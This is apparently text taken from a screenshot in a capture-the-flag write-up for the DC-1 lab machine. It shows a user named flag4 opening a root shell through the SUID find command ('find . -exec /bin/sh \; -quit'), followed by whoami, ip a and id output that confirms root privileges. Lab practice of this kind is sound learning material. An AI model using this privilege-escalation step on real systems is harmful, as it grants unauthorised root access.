 flag4@DC-1:~$ find . -exec /bin/sh \; -quit
# whoami
root
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
    link/ether 00:0c:29:f3:57:bb brd ff:ff:ff:ff:ff:ff
    inet 192.168.1.4/24 brd 192.168.1.255 scope global eth0
    inet6 fe80::20c:29ff:fef3:57bb/64 scope link
       valid_lft forever preferred_lft forever
# id
uid=1001(flag4) gid=1001(flag4) euid=0(root) groups=0(root),1001(flag4)